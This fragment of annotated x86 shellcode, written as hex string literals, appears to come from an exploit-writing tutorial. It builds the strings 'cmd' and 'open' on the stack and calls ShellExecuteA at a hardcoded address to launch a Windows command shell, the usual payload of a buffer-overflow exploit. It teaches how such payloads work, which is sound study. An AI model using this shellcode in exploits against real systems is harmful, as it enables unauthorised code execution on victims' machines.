 "\x68\x63\x6d\x64\x00" // PUSH "cmd" - string already terminated
"\x8B\xDC" // MOV EBX, ESP:
// puts the pointer to the text "cmd" into ebx
"\x6A\x00" // PUSH the string terminator for 'open'
"\x68\x6f\x70\x65\x6e" // PUSH "open" onto the stack
"\x8B\xCC" // MOV ECX, ESP:
// puts the pointer to the text "open" into ecx
"\x6A\x03" // PUSH 3: Push the last argument
"\x33\xC0" // xor eax, eax: zero out eax
"\x50" // PUSH EAX: push second to last argument - 0
"\x50" // PUSH EAX: push third to last argument - 0
"\x53" // PUSH EBX: push pointer to string 'cmd'
"\x51" // PUSH ECX: push pointer to string 'open'
"\x50" // PUSH EAX: push the first argument - 0
"\xB8\x70\xD9\x2b\x76" // MOV EAX,762BD970: move ShellExecuteA
// address into EAX
"\xff\xD0" // CALL EAX: call the function ShellExecuteA